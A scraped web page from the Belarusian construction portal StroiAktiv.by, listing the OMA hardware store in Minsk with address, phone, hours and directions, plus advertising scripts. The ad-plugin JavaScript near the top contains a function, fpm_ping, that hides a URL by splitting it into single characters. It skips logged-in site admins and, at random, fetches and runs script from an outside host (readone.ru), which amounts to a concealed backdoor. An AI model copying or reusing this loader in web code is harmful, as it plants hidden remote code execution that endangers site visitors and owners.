u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"10377","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2205565-10 -->\n<div id=\"yandex_rtb_R-A-2205565-10\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-2205565-10\",\n        \"renderTo\": \"yandex_rtb_R-A-2205565-10\",\n        \"type\": \"feed\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->
<link rel='stylesheet' id='gglcptch-css' href='https://stroiaktiv.by/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.73' type='text/css' media='all' />
</head>

<body class="wp-singular citadela-item-template-default single single-citadela-item postid-9741 wp-custom-logo wp-theme-citadela wp-child-theme-citadela-child classic-theme-layout classic-header-layout default-theme-design page-fullwidth  pro-plugin-active sticky-header-enabled sticky-header-desktop-full sticky-header-mobile-full footer-collapsible-widgets-enabled wide-content-width no-page-title no-header-space">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">перейти к содержанию</a>
		 
		<div class="sticky-header-wrapper">
	
		<header id="masthead" class="site-header loading logo-align-left-mobile">
			<div class="grid-main">

				<div 
					class="site-branding hide-textlogo-desktop hide-textlogo-mobile" 
					style="max-width:300px;"				>
											<div 
							class="logo-wrapper" 
							style="max-width:150px;"data-mobile-max-width="{&quot;desktop&quot;:&quot;150px&quot;,&quot;mobile&quot;:&quot;150px&quot;}"						>
							<a href="https://stroiaktiv.by/" class="custom-logo-link" rel="home"><img width="272" height="120" src="https://stroiaktiv.by/wp-content/uploads/stroyaktiv.png" class="custom-logo" alt="Логотип информационного портала StroiAktiv.by" decoding="async" srcset="https://stroiaktiv.by/wp-content/uploads/stroyaktiv.png 272w, https://stroiaktiv.by/wp-content/uploads/stroyaktiv-150x66.png 150w" sizes="(max-width: 272px) 100vw, 272px" /></a>						</div>
					
					<div class="text-logo">

													<p class="site-title" data-mobile-font-size="{&quot;desktop&quot;:&quot;&quot;,&quot;mobile&quot;:&quot;1.4em&quot;}"><a href="https://stroiaktiv.by/" rel="home">СтройАктив</a></p>
														<p class="site-description">Информационный строительный портал «Честно про Стройку»</p>
											</div><!-- .text-logo -->
				</div><!-- .site-branding -->
				
								
				<nav id="site-navigation" class="main-navigation menu-hidden ">
					<div class="citadela-menu-container citadela-menu-main-menu"><ul id="main-menu" class="citadela-menu"><li id="menu-item-5685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5685"><a href="https://stroiaktiv.by/">Главная</a></li>
<li id="menu-item-8937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8937"><a href="/category/uteplenie-doma/">Утепление</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6031"><a>Инженерные сети</a>
<ul class="sub-menu">
	<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6035"><a href="/category/kanalizaciya/">Канализация</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6036"><a href="/category/otoplenie/">Отопление</a></li>
	<li id="menu-item-8935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8935"><a href="/category/gazosnabzhenie-doma/">Газоснабжение</a></li>
	<li id="menu-item-8936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8936"><a href="#">Электроснабжение</a></li>
</ul>
</li>
<li id="menu-item-8938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8938"><a href="/category/zabory/">Заборы</a></li>
<li id="menu-item-8939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8939"><a href="/category/krovelnye-materialy/">Крыша</a></li>
<li id="menu-item-8940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8940"><a href="/category/stroitelnye-zakony-i-normy/">Законы и нормы</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10393"><a href="/category/montazh-svoimi-rukami/">Полезная информация</a>
<ul class="sub-menu">
	<li id="menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10457"><a href="/category/news/">Новости компаний</a></li>
</ul>
</li>
<li id="menu-item-8941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8941"><a href="/cat/katalog/">Каталог компаний</a></li>
</ul></div>				
								
				</nav><!-- #site-navigation -->


			</div><!-- .grid-main -->
		</header><!-- #masthead -->

	 
		</div>
	
	<div id="content" class="site-content">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<article id="post-9741" class="post-9741 citadela-item type-citadela-item status-publish has-post-thumbnail hentry citadela-item-category-katalog citadela-item-category-magaziny-oma-minsk citadela-item-category-torgovaya-set-magazinov-oma-v-belarusi citadela-item-category-pilomaterialy-v-minske citadela-item-category-stroitelnye-magaziny-v-minske citadela-item-location-minsk" itemscope itemtype="http://schema.org/LocalBusiness">
				
				<meta itemprop="name" content="Магазин ОМА в Минске, ул. Наполеона Орды, 6">
									<meta itemprop="image" content="https://stroiaktiv.by/wp-content/uploads/oma.jpg">
													<meta itemprop="address" content="Минск, ул. Наполеона Орды, 6">
								
				<div class="entry-content" itemprop="description">
					<div class="fpm_start"></div>

<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-wide bg-type-image inside-space-none bg-size-cover has-bg has-overlay has-shadow" style="background-color:rgba(244, 244, 246, 1);box-shadow:inset 0px 1px 0px 0px rgba(0, 0, 0, 0.05)"><div class="bg-image-wrapper" style="background-image:url(https://stroiaktiv.by/wp-content/uploads/stroiaktiv.jpg);background-repeat:no-repeat;background-position:50% 50%"></div><div class="bg-image-overlay" style="opacity:0.5"></div><div class="inner-holder">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="#map-section"><img decoding="async" width="16" height="12" class="wp-image-5729" style="width: 16px;" src="https://stroiaktiv.by/wp-content/uploads/map.png" alt=""> <strong>На карте</strong></a></div>



<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="#time"><img decoding="async" width="16" height="13" class="wp-image-5726" style="width: 16px;" src="https://stroiaktiv.by/wp-content/uploads/search.png" alt=""> <strong>График работы</strong></a></div>
</div>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer negative-height responsive-options loading" data-block-attr="{&quot;desktop&quot;:{&quot;height&quot;:&quot;-2.5em&quot;,&quot;negative&quot;:true},&quot;mobile&quot;:{&quot;height&quot;:&quot;1em&quot;}}" data-block-mobile-breakpoint="400"><div class="inner-holder" style="margin-top:-2.5em"></div></div>
</div></div>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer negative-height"><div class="inner-holder" style="margin-top:-1em"></div></div>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:4em"></div></div>



<span class="breadcrumbs"><span><a href="https://stroiaktiv.by/">Главная</a></span> » <span><a href="https://stroiaktiv.by/cat/katalog/">Организации</a></span> » <span><a href="https://stroiaktiv.by/cat/stroitelnye-magaziny-v-minske/">Строймагазины Минск</a></span> » <span class="breadcrumb_last" aria-current="page">Магазин ОМА в Минске, ул. Наполеона Орды, 6</span></span>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer negative-height"><div class="inner-holder" style="margin-top:-4em"></div></div>



        <div 
            class="citadela-block-page-title align-left hidden-separator responsive-options loading"
            data-block-mobile-attr="{&quot;desktop&quot;:[],&quot;mobile&quot;:{&quot;fontSize&quot;:&quot;24px&quot;}}"            data-block-mobile-breakpoint="600" 
        >
            <div class="page-title custom">
                <header class="entry-header " style="">
                    <div class="entry-header-wrap">

                        <h1 class="entry-title" style="">Магазин ОМА в Минске, ул. Наполеона Орды, 6</h1>                    
                    </div>
                </header>
            </div>
        </div>

        


<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:1.25em"></div></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-content bg-type-color inside-space-zero has-bg has-border has-border-radius has-shadow" style="background-color:rgba(255, 255, 255, 1);border:1px solid rgba(0, 0, 0, 0.04);border-radius:6px;box-shadow: 0px 15px 30px 0px rgba(0, 0, 0, 0.05)"><div class="inner-holder">                <div 
            class="wp-block-citadela-blocks ctdl-item-featured-image align-center size-full"
                        	
            style=""        >
            <div class="ft-image-thumb">
                <div class="ft-image">
                                    <img fetchpriority="high" decoding="async" 
                        src="https://stroiaktiv.by/wp-content/uploads/oma.jpg"
                        width="400"
                        height="400"
                        srcset="https://stroiaktiv.by/wp-content/uploads/oma.jpg 400w, https://stroiaktiv.by/wp-content/uploads/oma-300x300.jpg 300w, https://stroiaktiv.by/wp-content/uploads/oma-150x150.jpg 150w"
                        sizes="(max-width: 400px) 100vw, 400px"
                        alt="Строительный дом ОМА"
                        style=""                    />
                                </div>
                            </div>
        </div>
                </div></div>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:40px"></div></div>



<!-- Yandex.RTB R-A-2205565-3 -->
<div id="yandex_rtb_R-A-2205565-3"></div>
<script>
window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    "blockId": "R-A-2205565-3",
    "renderTo": "yandex_rtb_R-A-2205565-3"
  })
})
</script>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:40px"></div></div>



<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-content bg-type-color inside-space-small has-bg has-border has-border-radius has-shadow" style="background-color:rgba(255, 255, 255, 1);border:1px solid rgba(0, 0, 0, 0.04);border-radius:6px;box-shadow: 0px 15px 30px 0px rgba(0, 0, 0, 0.05)"><div class="inner-holder">
<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-wide bg-type-image inside-space-zero bg-size-full-vertical has-overlay"><div class="bg-image-wrapper" style="background-image:url(https://stroiaktiv.by/wp-content/uploads/item-address.png);background-repeat:no-repeat;background-position:100% 50%"></div><div class="bg-image-overlay" style="background-color:#ffffff;opacity:0.3"></div><div class="inner-holder">         <div 
            class="citadela-block-responsive-text weight-700 align-left no-margins"
                                 >
            <h2 class="inner-tag" style="font-size: 14px; font-weight: 700; line-height: 1.25; letter-spacing: 0.1em;">АДРЕСС &amp; КОНТАКТЫ</h2>         </div>
      </div></div>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer negative-height"><div class="inner-holder" style="margin-top:-17px"></div></div>



<hr class="wp-block-separator has-text-color has-css-opacity has-background is-style-wide" style="background-color:#f0f0f0;color:#f0f0f0"/>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer negative-height"><div class="inner-holder" style="margin-top:-15px"></div></div>


<div class="wp-block-citadela-blocks ctdl-item-contact-details ">

    

	<div class="citadela-block-articles">
		<div class="citadela-block-articles-wrap">

						<div class="cd-info cd-address" itemscope itemtype="http://schema.org/PostalAddress">
				<div class="cd-label"><p>Адрес</p></div>
				<div class="cd-data" itemprop="streetAddress">
					<p>Минск, ул. Наполеона Орды, 6</p>
				</div>
			</div>
			

						<div class="cd-info cd-gps" itemscope itemtype="http://schema.org/Place">
				<div class="cd-label"><p>GPS</p></div>
				<div class="cd-data" itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates">
					<p>
						53.8425952, 27.4766724						<meta itemprop="latitude" content="53.8425952">
						<meta itemprop="longitude" content="27.4766724">
					</p>
				</div>
			</div>
			

						<div class="cd-info cd-phone">
				<div class="cd-label"><p>телефон</p></div>
				<div class="cd-data">
					<p itemprop="telephone"><a href="tel:+375(17)330-10-10" class="phone">+375 (17) 330-10-10</a></p>
					
										
					
				</div>
			</div>
			

			

						<div class="cd-info cd-web">
				<div class="cd-label"><p>Интернет</p></div>
				<div class="cd-data">
					<p><a href="https://www.oma.by/" target="_blank" itemprop="url" rel="nofollow">Перейти на сайт</a></p>
				</div>
			</div>
			
		</div>
	</div>
</div>




<div class="wp-block-citadela-blocks-spacer citadela-block-spacer negative-height"><div class="inner-holder" style="margin-top:-15px"></div></div>



<hr class="wp-block-separator has-text-color has-css-opacity has-background is-style-wide" style="background-color:#f0f0f0;color:#f0f0f0"/>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer negative-height"><div class="inner-holder" style="margin-top:-20px"></div></div>
</div></div>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:40px"></div></div>



<!-- Yandex.RTB R-A-2205565-5 -->
<div id="yandex_rtb_R-A-2205565-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2205565-5',
    blockId: 'R-A-2205565-5'
  })
})</script>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:40px"></div></div>



<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-content bg-type-color inside-space-small has-bg has-border has-border-radius has-shadow" style="background-color:rgba(255, 255, 255, 1);border:1px solid rgba(0, 0, 0, 0.04);border-radius:6px;box-shadow: 0px 15px 30px 0px rgba(0, 0, 0, 0.05)"><div class="inner-holder">
<a id="time"></a>



<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-wide bg-type-image inside-space-zero bg-size-full-vertical has-overlay"><div class="bg-image-wrapper" style="background-image:url(https://stroiaktiv.by/wp-content/uploads/item-hours.png);background-repeat:no-repeat;background-position:100% 50%"></div><div class="bg-image-overlay" style="background-color:#ffffff;opacity:0.3"></div><div class="inner-holder">         <div 
            class="citadela-block-responsive-text weight-700 align-left no-margins"
                                 >
            <h2 class="inner-tag" style="font-size: 14px; font-weight: 700; line-height: 1.25; letter-spacing: 0.1em;">ВРЕМЯ РАБОТЫ</h2>         </div>
      </div></div>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:16px"></div></div>


<div class="wp-block-citadela-blocks ctdl-item-opening-hours ">



<div class="citadela-block-articles">
    <div class="citadela-block-articles-wrap">
                <div class="oh-day day-opened">
            <div class="oh-label"><p>Понедельник</p></div>
            <div class="oh-data">
                <p>08:00-22:00</p>
                                <meta itemprop="openingHours" content="Mo 08:00-22:00"/>
                
            </div>
        </div>
                <div class="oh-day day-opened">
            <div class="oh-label"><p>Вторник</p></div>
            <div class="oh-data">
                <p>08:00-22:00</p>
                                <meta itemprop="openingHours" content="Tu 08:00-22:00"/>
                
            </div>
        </div>
                <div class="oh-day day-opened">
            <div class="oh-label"><p>Среда</p></div>
            <div class="oh-data">
                <p>08:00-22:00</p>
                                <meta itemprop="openingHours" content="We 08:00-22:00"/>
                
            </div>
        </div>
                <div class="oh-day day-opened">
            <div class="oh-label"><p>Четверг</p></div>
            <div class="oh-data">
                <p>08:00-22:00</p>
                                <meta itemprop="openingHours" content="Th 08:00-22:00"/>
                
            </div>
        </div>
                <div class="oh-day day-opened">
            <div class="oh-label"><p>Пятница</p></div>
            <div class="oh-data">
                <p>08:00-22:00</p>
                                <meta itemprop="openingHours" content="Fr 08:00-22:00"/>
                
            </div>
        </div>
                <div class="oh-day day-opened">
            <div class="oh-label"><p>Суббота</p></div>
            <div class="oh-data">
                <p>08:00-22:00</p>
                                <meta itemprop="openingHours" content="Sa 08:00-22:00"/>
                
            </div>
        </div>
                <div class="oh-day day-opened">
            <div class="oh-label"><p>Воскресенье</p></div>
            <div class="oh-data">
                <p>08:00-22:00</p>
                                <meta itemprop="openingHours" content="Su 08:00-22:00"/>
                
            </div>
        </div>
        
    </div>
</div>

<div class="citadela-block-note">
	<p>В графике работы магазина возможны изменения. Уточняйте точное время работы.</p>
</div>

</div></div></div>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:40px"></div></div>



<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-content bg-type-color inside-space-small has-bg has-border has-border-radius has-shadow" style="background-color:rgba(255, 255, 255, 1);border:1px solid rgba(0, 0, 0, 0.04);border-radius:6px;box-shadow: 0px 15px 30px 0px rgba(0, 0, 0, 0.05)"><div class="inner-holder">
<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-wide bg-type-image inside-space-zero bg-size-full-vertical has-overlay"><div class="bg-image-wrapper" style="background-image:url(https://stroiaktiv.by/wp-content/uploads/item-claim.png);background-repeat:no-repeat;background-position:100% 50%"></div><div class="bg-image-overlay" style="background-color:#ffffff;opacity:0.3"></div><div class="inner-holder">         <div 
            class="citadela-block-responsive-text weight-700 align-left no-margins"
                                 >
            <h2 class="inner-tag" style="font-size: 14px; font-weight: 700; line-height: 1.25; letter-spacing: 0.1em;">НАШЛИ НЕТОЧНОСТЬ?</h2>         </div>
      </div></div>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer negative-height"><div class="inner-holder" style="margin-top:-17px"></div></div>



<hr class="wp-block-separator has-text-color has-css-opacity has-background is-style-wide" style="background-color:#f0f0f0;color:#f0f0f0"/>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer negative-height"><div class="inner-holder" style="margin-top:-15px"></div></div>


         <div 
            class="citadela-block-responsive-text align-left"
                                 >
            <p class="inner-tag" style="font-size: 14px;">Если вы нашли на сайте СтройАктив не верно указанную информацию, укажите на ошибку в поле комментарий. Мы постараемся исправить неточность как можно быстрее. Спасибо за помощь!</p>         </div>
      


<div class="wp-block-citadela-blocks-spacer citadela-block-spacer negative-height"><div class="inner-holder" style="margin-top:-10px"></div></div>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-100 has-custom-font-size aligncenter has-small-font-size" id="error-report"><a class="wp-block-button__link has-black-color has-luminous-vivid-amber-background-color has-text-color has-background wp-element-button"><strong>Отправить</strong></a></div>
</div>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:0px"></div></div>
</div></div>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer responsive-options loading" data-block-attr="{&quot;desktop&quot;:{&quot;height&quot;:&quot;0px&quot;},&quot;mobile&quot;:{&quot;height&quot;:&quot;50px&quot;}}" data-block-mobile-breakpoint="600"><div class="inner-holder" style="padding-top:0px"></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-content bg-type-none inside-space-none"><div class="inner-holder">        <div class="wp-block-citadela-blocks ctdl-item-content ">
            <div class="item-content">
                <div class="fpm_start"></div>
<p>Супермаркет был открыт 29 июня 2010 года. Строительный дом занимает 8 300 м2. В торговом зале, площадь которого составляет 5 500 м2, располагаются товары более 52 000 наименований.</p>
<p>Здесь широко представлены изделия различных категорий:</p>
<ul>
<li>материалы для строительства, ремонта и отделки</li>
<li>инструменты и крепеж</li>
<li>сантехника</li>
<li>электротехника</li>
<li>автотовары</li>
<li>товары для дома и интерьера</li>
<li>бытовая техника</li>
<li>товары для активного отдыха (спортивные, банные принадлежности)</li>
<li>товары для сада и огорода, саженцы, хвойники, семена, цветы, комнатные растения</li>
</ul>
<h2>Как добраться</h2>
<p><strong>От ст. м. «Малиновка» (выход по ходу движения поезда): </strong></p>
<ul>
<li>после выхода со станции метро в вестибюль подземного перехода — налево и вперед в сторону МКАД 5 минут пешком или на остановку автобуса №147 (в сторону микрорайона Брилевичи), ехать до конечной остановки.</li>
</ul>
<p><strong>Автобусы:</strong></p>
<ul>
<li>Автобусы № 6 ,147 — до конечной остановки «Брилевичи».</li>
